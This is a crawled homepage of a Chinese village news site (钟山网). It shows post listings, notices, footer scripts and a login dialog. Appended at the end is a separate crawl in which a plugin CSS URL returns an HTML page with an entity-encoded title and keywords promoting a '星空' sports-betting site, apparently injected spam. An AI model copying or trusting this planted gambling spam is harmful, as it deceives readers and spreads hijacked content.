class="focus" href="http://www.zsfjq.com/4499.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/img_20210211_1154099202954505305076521.jpg" alt="过年啦！集体大拜年-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4499.html" title="过年啦！集体大拜年-钟山网-钟山村">过年啦！集体大拜年</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-14</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1171)</span><a class="pc" href="http://www.zsfjq.com/4499.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4499"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-13 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4485.html" title="钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！-钟山网-钟山村">钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-01-18</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1473)</span><a class="pc" href="http://www.zsfjq.com/4485.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4485"><i class="fa fa-thumbs-o-up"></i>赞(<span>7</span>)</a></p><p class="note">从肖雅洁女士反应的情况来看，帮忙作出以下分析和解决方案： 1、看得出来是故意恶意盗刷，而且懂得一定的技术，作案人捡到手机后，用短信验证码更改了支付密码，用信用卡刷卡机或者刷单助手转走微信余额，然后删除了所有通讯录好友，最后更改头像、昵称、微...</p></article><article class="excerpt excerpt-14 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4439.html" title="星潭中学为编写校史收集资料告诸校友书-钟山网-钟山村">星潭中学为编写校史收集资料告诸校友书</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-10-15</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1568)</span><a class="pc" href="http://www.zsfjq.com/4439.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4439"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">星潭中学为编写校史收集资料告诸校友书 尊敬的各位校友: 星潭中学创建于1950年，其前身是阳新县立第十六完全小学。风雨坎坷，星潭中学七十年的校史，就是中国农村基础教育的浓缩史。在长期办学中形成的优良传统，是学校办学思想不断发展的源泉，是学校...</p></article><article class="excerpt excerpt-15"><a class="focus" href="http://www.zsfjq.com/4370.html"><img src="http://zsfjq.com/wp-content/uploads/2020/09/img_20200902_1206471830436631710024453.jpg" alt="汉黄公家族名单-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4370.html" title="汉黄公家族名单-钟山网-钟山村">汉黄公家族名单</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-09-02</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1647)</span><a class="pc" href="http://www.zsfjq.com/4370.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4370"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://www.zsfjq.com/page/2'>2</a></li><li><a href='http://www.zsfjq.com/page/3'>3</a></li><li><a href='http://www.zsfjq.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="http://www.zsfjq.com/page/2" >下一页</a></li><li><span>共 24 页</span></li></ul></div>			</div>
	</div>
	<div class="sidebar">
	<div class="widget widget-tops">
		<ul class="widget-nav">
			<li class="active">钟山公告</li>			<li>会员中心</li>		</ul>
		<ul class="widget-navcontent">
							<li class="item item-01 active">
					<ul>
						<li><time>05-01</time><a target="_blank" href="http://www.zsfjq.com/2519.html">号外！号外！重大喜报！</a></li><li><time>09-27</time><a target="_blank" href="http://www.zsfjq.com/2678.html">2019钟山人民的大型春节联欢晚会节目火热报名中……</a></li><li><time>01-11</time><a target="_blank" href="http://www.zsfjq.com/2228.html">申请加入</a></li><li><time>11-29</time><a target="_blank" href="http://www.zsfjq.com/2192.html">风光一体发电项目基本落实</a></li><li><time>09-13</time><a target="_blank" href="http://www.zsfjq.com/2159.html">停电通知</a></li>					</ul>
				</li>
										<li class="item item-02">
											<h4>需要登录才能进入会员中心</h4>
						<p>
							<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a>
							<a href="javascript:;" class="btn btn-default signup-loader">现在注册</a>
						</p>
									</li>
					</ul>
	</div>
<div class="widget widget_media_image"><a href="http://zsfjq.com/n/zsgy"><img width="500" height="333" src="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg" class="image wp-image-1753  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg 500w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-300x200.jpg 300w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-220x147.jpg 220w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="widget widget_ui_textasb"><a class="style03" href="http://zsfjq.com/753.html" target="_blank"><strong>功德谱</strong><h2>钟山村肖嘉乐</h2><p>【年龄】3个月
【病因】患有先天性心脏病，肺炎
【捐款】已进入尾声
【平台】爱心筹
【名单】见村委会公开栏</p></a></div><div class="widget widget_ui_textasb"><a class="style02" href="http://zsfjq.com/753.html" target="_blank"><strong>鸣谢谱</strong><h2>感谢肖绪福捐助300元对网站建设 , 感谢肖唐义捐助一个64G移动U盘</h2><p></p></a></div><div class="widget widget_ui_textasb"><a class="style05" href="http://zsfjq.com/2539.html"><strong>已签约</strong><h2>恭喜肖唐钱正式签约为钟山网摄影师！</h2><p></p></a></div><div class="widget widget_text"><h3>2018年医保通知</h3>			<div class="textwidget">      2018年钟山村居民医疗保险交费续保工作已开始，请已参保居民于2018年1月份持身份证、户口本到村委会或找肖唐义办理续保手续 。本次参保采取自愿形式，家庭中每个人口收费300元，费用交清时开发正规收据。</div>
		</div><div class="widget widget_ui_posts"><h3>置顶推荐</h3><ul><li><a href="http://www.zsfjq.com/4126.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2018/09/05534763-1024x537.png" alt="2020年最新规划蓝图火热上线—钟山风景区欢迎您-钟山网-钟山村" class="thumb"></span><span class="text">2020年最新规划蓝图火热上线—钟山风景区欢迎您</span><span class="muted">2020-04-13</span></a></li>
<li><a href="http://www.zsfjq.com/1866.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/05/07244440-213x150.jpg" alt="钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。-钟山网-钟山村" class="thumb"></span><span class="text">钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。</span><span class="muted">2017-05-07</span></a></li>
<li><a href="http://www.zsfjq.com/1539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/02/27050543-220x123.jpg" alt="【短片】航拍钟山 - 质朴的浪漫，自在的幽雅-钟山网-钟山村" class="thumb"></span><span class="text">【短片】航拍钟山 &#8211; 质朴的浪漫，自在的幽雅</span><span class="muted">2017-02-27</span></a></li>
<li><a href="http://www.zsfjq.com/1458.html"><span class="thumbnail"><img src="http://wx3.sinaimg.cn/mw690/005D1Lx4gy1fc6h6de0ixj31kw0qiaq8.jpg" alt="钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞-钟山网-钟山村" class="thumb"></span><span class="text">钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞</span><span class="muted">2017-01-28</span></a></li>
<li><a href="http://www.zsfjq.com/1124.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/09/29490643-220x146.jpg" alt="【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。-钟山网-钟山村" class="thumb"></span><span class="text">【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。</span><span class="muted">2016-09-29</span></a></li>
</ul></div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>359</li><li><strong>评论总数：</strong>109</li><li><strong>用户总数：</strong>1</li><li><strong>最后更新：</strong>2023-02-01</li></ul></div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul><li><a href="http://www.zsfjq.com/2075.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/07/27564073-195x150.jpg" alt="太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！-钟山网-钟山村" class="thumb"></span><span class="text">太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！</span><span class="muted">2017-07-08</span></a></li>
<li><a href="http://www.zsfjq.com/4579.html"><span class="thumbnail"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></span><span class="text">《龙港红色小镇旅游总体规划》通过专家评审</span><span class="muted">2022-10-16</span></a></li>
<li><a href="http://www.zsfjq.com/2228.html"><span class="thumbnail"><img data-thumb="default" src="http://www.zsfjq.com/wp-content/themes/dux/img/thumbnail.png" class="thumb"></span><span class="text">申请加入</span><span class="muted">2018-01-11</span></a></li>
<li><a href="http://www.zsfjq.com/4539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></span><span class="text">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</span><span class="muted">2021-10-31</span></a></li>
<li><a href="http://www.zsfjq.com/3601.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2019/09/mmexport15695090366887961246147867474387.jpg" alt="界首村半夜突发大火，具体原因还在调查当中！-钟山网-钟山村" class="thumb"></span><span class="text">界首村半夜突发大火，具体原因还在调查当中！</span><span class="muted">2019-09-26</span></a></li>
<li><a href="http://www.zsfjq.com/924.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/07/30264239-204x150.jpg" alt="android、ios客户端开发，将网站封装成APP客户端。-钟山网-钟山村" class="thumb"></span><span class="text">android、ios客户端开发，将网站封装成APP客户端。</span><span class="muted">2016-07-20</span></a></li>
</ul></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul><li><a href="http://www.zsfjq.com/3880.html#comment-6538" title="新冠状病毒疑问解答上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 3年前 (2020-02-06)说：<br>总结到位</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6535" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>可以</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6534" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>不错</a></li><li><a href="http://www.zsfjq.com/2619.html#comment-6228" title="中秋献爱心，钟山送温暖，活动招募志愿者！上的评论"><img alt='' data-src='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png' srcset='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png 2x' class='avatar avatar-50 photo' height='50' width='50' /> <strong>钟山人</strong> 5年前 (2018-09-19)说：<br>报名一个</a></li></ul></div><div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年5月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.zsfjq.com/date/2022/10">&laquo; 10月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td id="today">9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div></section>
<div class="branding branding-black">
	<div class="container">
		<h2>钟山欢迎您！Welcome to Zhongshan!</h2>
		<a class="btn btn-lg" href="tencent://Message/?Uin=529167874&websiteName=q-zone.qq.com&Menu=yes">客服QQ</a><a class="btn btn-lg" href="tel:15771184177">联系电话</a>	</div>
</div>
<footer class="footer">
	<div class="container">
							<div class="fcode">
				大美钟山  
投稿信箱：uyangxin@foxmail.com  
地址：<a
href="http://map.baidu.com/?newmap=1&s=inf%26uid%3Da004ebe903459527aeb22a5f%26wd%3D%E9%92%9F%E5%B1%B1%E7%94%9F%E6%80%81%E6%97%85%E6%B8%B8%E5%8C%BA%26all%3D1%26c%3D311&from=alamap&tpl=map_singlepoint/"target="_blank">湖北省黄石市阳新县龙港镇钟山村</a>			</div>
				<p>&copy; 2023 <a href="http://www.zsfjq.com">钟山网-钟山村</a> &nbsp; <a href="http://www.hsga.gov.cn/" target="_blank">湖北网警110</a>
 ▏<a href="http://zsfjq.com/yg/web" target="_blank">友情链接</a>
    ▏主办：中国·钟山村村委会
 ▏<a href="http://zsfjq.com/sitemap.xml" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2369.gif" alt="" width="36" height="14" /></a>
<a href="http://zsfjq.com/feed" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2376.gif" alt="" width="36" height="14" /></a>
  </p>
		<img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-231.ico" alt="" width="20" height="20" />

<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span><script>// <![CDATA[
var now = new Date();
function createtime(){ var grt= new Date("4/10/2016  24:00:00");//此处修改你的建站时间或者网站上线时间
now.setTime(now.getTime()+250);
days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days);
hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours);
if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum);
mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;}
seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum);
snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;}
document.getElementById("timeDate").innerHTML = "本站已安全运行"+dnum+"天";
document.getElementById("times").innerHTML = hnum + "小时" + mnum + "分" + snum + "秒"; }
setInterval("createtime()",250);
// ]]></script>
<br/>
<br/>兄弟网：<a href="http://www.long.0860714.com" target="_blank">龙港网</a>  /   <a href="http://www.0860714.com" target="_blank">大美阳新网</a> 
	</div>
</footer>


<script>
window.jsui={
	www: 'http://www.zsfjq.com',
	uri: 'http://www.zsfjq.com/wp-content/themes/dux',
	ver: '5.0',
	roll: [],
	ajaxpager: '0',
	url_rp: 'http://www.zsfjq.com/user/resetpassword',
	qq_id: '529167874',
	qq_tip: 'QQ咨询'
};
</script>


<script type="text/javascript">
function welcome(){
    if (ykey != 'undefined' && ykey != ''&& ykey != null){
        var tipkey = '您搜索的关键词是【'+ykey+'】，';
    } else {
        var tipkey = '';
    }
    var username = decodeURIComponent((
		    getCookie('author').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('author')
        ) || (
            getCookie('name').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('name')
        ) || (
            getCookie('inpName').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('inpName')
        ) || (
            getCookie('commentposter').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('commentposter')
        ) || null);
    if (search != null) {
        if (username != "null") {
            var title = "【"+username+'】,欢迎从【'+search+'】回来！';
        } else {
            var title = '欢迎来自【'+search+'】的朋友！';
        } 
        var content = tipkey+'钟山欢迎您！Welcome to Zhongshan!';
        if (content == ""){
            content = '若当前文章未能解决您的问题，您可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
        }
        DiyDialog(title,content);
    } else {
        var wel = getCookie('welcome');
        if (username != "null" && wel !='already') {
            var title = '【'+username+'】欢迎回来！';
            var content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        } else if(username == "null" && wel !='already') {
            var title = '您好，欢迎访问我的个人博客！';
            var content = '钟山欢迎您！Welcome to Zhongshan!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        }
        addCookie('welcome','already');
    }
}
$(document).ready(function(){
    if(!/iphone|ipod|ipad|ipad|Android|nokia|blackberry|webos|webos|webmate|bada|lg|ucweb|skyfire|sony|ericsson|mot|samsung|sgh|lg|philips|panasonic|alcatel|lenovo|cldc|midp|wap|mobile/i.test(navigator.userAgent.toLowerCase())){
        welcome();
    }
});
        var welurl = '给我留言';

function warning(){
    if(navigator.userAgent.indexOf("MSIE")>0)  {   
        art.dialog.alert_succeed('复制成功！若要转载请务必保留原文链接，谢谢合作！');
    } else {  
        alert("复制成功！若要转载请务必保留原文链接，谢谢合作！");
    }
}
document.body.oncopy=function(){warning();}

jQuery(document).ready(function($){
       LoadRememberInfo();
    $("#respond #submit").click(function(){
       SaveRememberInfo();
    });
    $("#respond #reset").click(function(){
       RemoveRememberInfo();
    });
});
</script>
<script type='text/javascript' src='//apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js?ver=5.0'></script>
<script type='text/javascript' src='//apps.bdimg.com/libs/bootstrap/3.2.0/js/bootstrap.min.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-content/themes/dux/js/loader.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>
<div id="wsocial-dialog-login" style="display:none;position: fixed;z-index: 999;">
	<div class="xh-cover"></div>
	<div class="xh-regbox xh-window">
		<div class="xh-title">登录</div>
<form class="xh-form">
	<div class="commonlogin617a2e286a90c11288a715fcbec65aa50 fields-error"></div>
                <div class="xh-form-group">
            <label class="required">用户名/邮箱/手机</label>
            <input type="text" id="login617a2e286a90c11288a715fcbec65aa50_login_name" name="login_name" value="" placeholder="请输入用户名，邮箱或手机" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_name=$('#login617a2e286a90c11288a715fcbec65aa50_login_name').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group">
            <label class="required">密码</label>
            <input type="password" id="login617a2e286a90c11288a715fcbec65aa50_login_password" name="login_password" value="" placeholder="" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_password=$('#login617a2e286a90c11288a715fcbec65aa50_login_password').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group mt10">
            <button type="button" id="btn-login" onclick="window.xh_social_view.login();" class="xh-btn xh-btn-primary xh-btn-block xh-btn-lg">登录</button>
        </div>
    	    	    <div class="xh-form-group xh-mT20">
                <label>快速登录</label>
               <div class="xh-social">
                   <a title="微信" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6106683861&hash=1aa01b02562764ee4d908ba0d6fbdb60&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-wechat"></a><a title="QQ" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_qq&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=1838616660&hash=a38add6a0fde2e29d1faf8856a5626e0&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-qq"></a><a title="微博" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_weibo&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6681606318&hash=0b2918284d98a0d30ee2ed5f7239136a&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-weibo"></a>               </div>
            </div>
    	    </form>
<script type="text/javascript">
	(function($){
		if(!window.xh_social_view){
			window.xh_social_view={};
		}

		window.xh_social_view.reset=function(){
			$('.xh-alert').empty().css('display','none');
		};

		window.xh_social_view.error=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-danger" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.warning=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-warning" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.success=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-success" role="alert">'+msg+'</div>').css('display','block');
		};
	})(jQuery);
</script><script type="text/javascript">
	(function($){
	   $(document).keypress(function(e) {
		   if(window.__wsocial_enable_entrl_submit){
    			if (e.which == 13){
    			　　window.xh_social_view.login();
    			}
		   }
		});
		
	   window.xh_social_view.login=function(){
		   window.xh_social_view.reset();
			var data={};
			       $(document).trigger('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',data);
       
			var validate = {
				data:data,
				success:true,
				message:null
			};
			
			$(document).trigger('wsocial_pre_login',validate);
			if(!validate.success){
				window.xh_social_view.warning(validate.message,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
				return false;
			}

			var callback = {
	            type:'login',
				done:false,
				data:data
    		};
    		$(document).trigger('wsocial_action_before',callback);
			if(callback.done){return;}

			if(window.xh_social_view.loading){
				return;
			}
			window.xh_social_view.loading=true;
			
			$('#btn-login').attr('disabled','disabled').text('加载中...');
			

			jQuery.ajax({
	            url: 'http://www.zsfjq.com/wp-admin/admin-ajax.php?action=xh_social_add_ons_login&tab=login&xh_social_add_ons_login=00bf1fd623&notice_str=1666081683&hash=f4f7fcdcc40bfe4ae047c4fc0cc64e24',
	            type: 'post',
	            timeout: 60 * 1000,
	            async: true,
	            cache: false,
	            data: data,
	            dataType: 'json',
	            complete: function() {
	            	window.xh_social_view.loading=false;
	            	$('#btn-login').removeAttr('disabled').text('登录');
	            },
	            success: function(m) {
	            	var callback = {
        	            type:'login',
        				done:false,
        				retry:window.xh_social_view.login,
        				data:m
            		};
            		$(document).trigger('wsocial_action_after',callback);
        			if(callback.done){return;}
	        			
	            	if(m.errcode==405||m.errcode==0){
	            		window.xh_social_view.success('登录成功！','.commonlogin617a2e286a90c11288a715fcbec65aa50');   				           

	            		if (window.top&&window.top != window.self) {
		            		var $wp_dialog = jQuery('#wp-auth-check-wrap',window.top.document);
		            		if($wp_dialog.length>0){$wp_dialog.hide();return;}
	            	    }
	            	    
	            		location.href='http://www.zsfjq.com/';
						return;
					}
	            	
	            	window.xh_social_view.error(m.errmsg,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            },
	            error:function(e){
	            	window.xh_social_view.error('系统内部错误！','.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            	console.error(e.responseText);
	            }
	         });
		};
	})(jQuery);
</script>         <div class="xh-user-register xh-w">
           <a href="http://www.zsfjq.com/user">注册</a>|<a href="http://www.zsfjq.com/user/resetpassword">忘记密码？</a>
        </div>
		<a class="xh-close" href="javascript:void(0);"></a>
	</div>
</div>


<script type="text/javascript">
    (function($){
    	$('#wsocial-dialog-login .xh-close,#wsocial-dialog-login .xh-cover').click(function(){
    		window.__wsocial_enable_entrl_submit=false;
    		$('#wsocial-dialog-login').hide();
    	});
    	window.wsocial_dialog_login_show=function(){
        	$('#wsocial-dialog-login').css('display','block');
    	    window.__wsocial_enable_entrl_submit=true;
			window.__modal_wsocial_login_resize();
			return false;
        };
        $(function(){
			$('.btn-wsocial-login').click(function(event){
				event.stopPropagation(); 
				window.wsocial_dialog_login_show();
				return false;
			});
        });
        window.__modal_wsocial_login_resize=function(){
			var $ul =$('#wsocial-dialog-login');
			var width = window.innerWidth,height = window.innerHeight;
			if (typeof width != 'number') { 
			    if (document.compatMode == 'CSS1Compat') {
			        width = document.documentElement.clientWidth;
			        height = document.documentElement.clientHeight;
			    } else {
			        width = document.body.clientWidth;
			        height = document.body.clientHeight; 
			    }
			}
			$ul.css({
				top:((height - $ul.height()) / 2) + "px",
				left:((width - $ul.width()) / 2) + "px"
			});
		};
    	$(window).resize(function(){
    		window.__modal_wsocial_login_resize();
    	});
    })(jQuery);
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1
body_size: 20833
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
